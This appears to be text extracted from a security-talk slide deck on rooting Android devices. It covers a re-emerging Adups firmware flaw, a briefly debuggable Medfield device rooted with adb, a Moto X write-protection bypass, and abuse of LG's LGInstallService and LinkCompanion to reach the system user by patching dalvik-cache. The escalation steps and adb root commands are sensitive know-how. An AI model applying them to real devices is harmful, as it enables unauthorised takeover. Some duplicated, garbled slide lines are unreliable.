

"Adapter for all major platforms"

Vulnerability Re-emerges

- Interesting for the patching discussion...
	- Evading CTS checks for vulnerabilities
	- Lots of devices (Blu, Alcatel, others) not locked to OEMs or Carriers
	- Who can enforce patching on these devices?
- Provided by Adups firmware upgrade claims to be working with;



What about now?

- Reported in 3/2015, response four-ish months later
- "Fixed" by vendor, claimed it would take 2 months
- No devices have seen updates, claims device vendors don't want the update

What about now?

#### • Reported in 3/2015, upgrade fos MiTM`ableate ops No big deal… isn't like the firmware

- "Fixed" by vendor, claimed it would take 2 months
- No devices have seen updates, claims device vendors don't want the update

What about now?

#### • Reported in 3/2015, upgrade fos MiTM`ableate ops No big deal… isn't like the firmware

- "Fixed" by vendor, claimed it would take 2 months
- No devices have seen updates, claims device vendors don't want the update Also not a big deal, since everyone has private keys…

Except two of the devices I bought off Amazon's top 10…

They where signed with compromised test keys :)

#### "GETSUPERSERIAL" TLDR

Re-baking for a new CVE

- Look for the low hanging fruit
- Dev's come and go, thus the same "silly" bugs do
- Don't under estimate silly, silly mistakes
- This example is excellent for learning to reverse Dalvik/ARM! Two targets, APK and service, see how the interact with each other!



Debug stuff is fun



- My first intel device and hack
- Sometimes no reversing is needed
- Sometimes you fall into root

#### MEDFIELD

Debug stuff is fun

- Failed exploit left device unstable
- Power device off, unplug
- Plug back in, wait for power on
- Wtf device is debuggable?
- debuggable == root
- Only debuggable for ~5 seconds

#### Retina:Downloads jcase\$ adb wait-for-device shell getprop … [init.svc.adbd]: [running] [init.svc.apk logfs]: [running] [init.svc.charger\_app]: [restarting] [init.svc.pvrsrvctl]: [stopped] [init.svc.ueventd]: [running] [init.svc.watchdogd]: [stopped] [persist.service.apklogfs.enable]: [1] [ro.baseband]: [unknown] [ro.board.id]: [unknown] [ro.boot.bootmedia]: [sdcard] [ro.boot.hardware]: [P702T] [ro.boot.mode]: [charger] [ro.boot.wakesrc]: [03] [ro.bootloader]: [unknown] [ro.bootmode]: [charger] [ro.com.android.dataroaming]: [false] [ro.debuggable]: [1] [ro.factorytest]: [0] …

[sys.usb.config]: [adb] [sys.usb.state]: [adb]



Debug stuff is fun

Retina:bin jcase\$ adb wait-for-device root; time adb wait-for-device shell root@android:/ # id uid=0(root) gid=0(root) root@android:/ # real 0m4.403s user 0m0.011s sys 0m0.004s

- "adb root" restarts adbd as root on many debuggable devices
- A few seconds is enough to compromise the device

#### MOTO X

Write protection is a pain in the ass

- Gained root through chaining exploits
- System partition is write protection
- Power own write protection via emac/bootloader



### MOTO X

Write protection is a pain in the ass

- Can't alter system
- Must re-exploit each boot
- Root is less stable this way
- Recovery is a boot image as well
- Recovery must write to system
- Write protection cant be applied in recovery



#### MOTO X

Write protection is a pain in the ass



- boot and recovery are both signed … with the same key
- Motorola did not write protect the boot and recovery partitions
- Gain root, write boot to recovery, reboot to "recovery"
- Write protection is no more! Install su!

Voted most fun LG application by exploiters everywhere

- Fountain of permission leaks
- Install apps
- Uninstall apps
- Disable apps
- Clear app data
- and more



```
<manifest	android:sharedUserId="android.uid.system"
    android:versionCode="13011" android:versionName="1.3.11"
    package="com.lge.lginstallservies" xmlns:android="http://schemas.android.com/apk/res/android">
    				<uses-permission	android:name="android.permission.INSTALL_PACKAGES"	/>	
    				<uses-permission	android:name="android.permission.DELETE_PACKAGES"	/>	
    				<uses-permission	android:name="android.permission.CHANGE_COMPONENT_ENABLED_STATE"/>
    				<uses-permission	android:name="android.permission.CLEAR_APP_USER_DATA"	/>	
    				<uses-permission	android:name="android.permission.WAKE_LOCK"	/>	
    				<uses-permission	android:name="android.permission.GET_PACKAGE_SIZE"	/>	
    				<uses-permission	android:name="android.permission.SET_PREFERRED_APPLICATIONS"	/>
    				<uses-sdk	android:minSdkVersion="14"	/>	
    				<application	android:debuggable="false"	android:label="@string/app_name">	
         								<service	android:name="InstallService">	
             												<intent-filter>	
                  																<action	android:name="com.lge.oobe.install"	/>	
                  																<category	android:name="android.intent.category.DEFAULT"	/>	
             												</intent-filter>	
         								</service>	
    				</application>	
</manifest>
```
LGInstallService.apk

```
public InstallService()	{
    this.mIntVer = 0;
    this.mBinder = new Stub() {
    public void clearApplicationUserData(String packageName) {
         	 	 InstallService.this.getPackageManager().clearApplicationUserData(packageName,	new
             			 PackageDataObserver(InstallService.this));	
    }	
    public void	deletePackage(String	ownerPackageName,	String	toDeletePackageName,	int	version,	
         IAutoPackageObserver observer, int flags) throws RemoteException {
         	 	 this.deletePackageNotiOption(ownerPackageName,	toDeletePackageName,	version,	observer,	flags,	true);	
    	 }
    public void	installPackage(String	ownerPackageName,	Uri	packageURI,	int	version,	IAutoPackageObserver
    	 observer,	int	flags,	String	toInstallPackageName,	boolean	shellExecute)	throws RemoteException	{	
         	 	 this.installPackageNotiOption(ownerPackageName,	packageURI,	version,	observer,	flags,	
             	 	 	 toInstallPackageName,	shellExecute,	true);
```
 }

… 

**public void** installSystemPackage(Uri packageURI, **int** version, IAutoPackageObserver observer, **int** flags, String toInstallPackageName, **boolean** shellExecute, **boolean** notiExecute) **throws** RemoteException {



- app-system is unusual, not standard among AOSP or other OEMs
- Apps installed into /data/app-system are treated like apps in /system/app
- Can't be uninstalled by the user
- Can use system and systemOrSignature only permissions

- Connect to the LGInstallService service
- Install "system app"
- Can't be uninstalled by the user
- What now?



```
 <!-- LGE_CHANGE_S, [IMS][hwangoo.park@lge.com], 20121010, 
[LGE_IMS_FEATURE] for LGE IMS Client Solution --> 
   <permission name="android.permission.IMS" > 
     <group gid="system" /> 
     <group gid="radio" /> 
     <group gid="inet" /> 
     <group gid="net_admin" /> 
     <group gid="qcom_oncrpc" /> 
     <group gid="audio" /> 
     <group gid="camera" /> 
     <group gid="media" /> 
   </permission> 
   <!-- LGE_CHANGE_E, [IMS][hwangoo.park@lge.com], 20121010 , 
[LGE_IMS_FEATURE] for LGE IMS Client Solution } -->
```
- /system/etc/permissions/platform.xml
- This one gives us a ton of groups!

LGInstallService.apk

<permission android:description="@string/permdesc\_IMS" android:label="@string/permlab\_IMS" android:name="android.permission.IMS" android:permissionGroup="android.permission-group.PHONE\_CALLS" android: protectionLevel="signatureOrSystem" />

- /system/framework/framework-res.apk
- We can use system only permissions!
- The system group is nice, but not as nice as system user

LGInstallService.apk

#### drwxrwx--x system system 2013-08-06 19:36 dalvik-cache

-rw-r--r-- system u0\_a20 5579544 2013-03-07 15:42 system@app@Facebook.apk@classes.dex -rw-r--r-- system system 1511184 2013-07-23 20:54 system@app@LinkCompanion.apk@classes.dex rw-r--r-- system u0 a81 1748920 2013-03-07 15:42 system@app@Twitter.apk@classes.dex rw-r--r-- system u0 a87 2554904 2013-03-07 15:42 system@app@Videos.apk@classes.dex rw-r--r-- system u0\_a97 1548672 2013-03-07 15:42 system@[app@talkback.apk](mailto:app@talkback.apk)@classes.dex

- Dalvik executables are optimized, stored in /data/dalvik-cache
- Actual code that is ran is stored in the dalvik-cache
- All apps owned by system, apps are grouped according to what they run as
- We can write to the cache of apps running as system user

LinkCompanion.apk

```
<manifest android:sharedUserId="android.uid.system" package="com.lge.sync">
         								<receiver	android:name=".StartReceiver">	
              												<intent-filter>
```
 <action android:name="android.net.wifi.WIFI\_AP\_STATE\_CHANGED" /> 

 <action android:name="com.lge.sync.obexservice.forceclose" /> <action android:name="com.lge.sync.sharedpreference.dataupdate" /> 

 <category android:name="android.intent.category.HOME" /> </intent-filter> </receiver>

- Runs as system user, has unprotected receiver
- Patch optimized dex
- Send broadcast
- Escalate to system user

LinkCompanion.apk

